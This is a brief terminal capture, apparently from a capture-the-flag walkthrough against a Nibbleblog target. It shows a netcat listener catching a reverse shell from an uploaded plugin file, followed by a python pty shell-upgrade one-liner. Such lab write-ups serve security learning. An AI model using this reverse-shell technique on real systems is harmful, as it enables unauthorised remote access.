 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.0.2.3] from (UNKNOWN) [192.168.100.24] 5894
ls
db.xml
image.php
python3 -c 'import pty;pty.spawn("/bin/bash")'
</html/nibbleblog/content/private/plugins/my_image$ cd ~